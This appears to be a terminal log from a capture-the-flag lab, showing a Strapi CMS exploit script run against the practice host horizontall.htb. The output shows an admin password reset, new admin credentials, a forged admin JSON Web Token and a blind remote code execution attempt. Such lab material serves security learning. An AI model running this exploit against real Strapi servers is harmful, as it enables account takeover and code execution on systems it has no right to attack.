 root@kali:/home/kali/SecTools/Strapi_CMS_Exploit# python3 rce.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQyMjMwMzM2LCJleHAiOjE2NDQ4MjIzMzZ9
.iqPuYCrsjRMA9_wUeaBKLjJbx4t-_SmZhHQoHlUPNzI
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>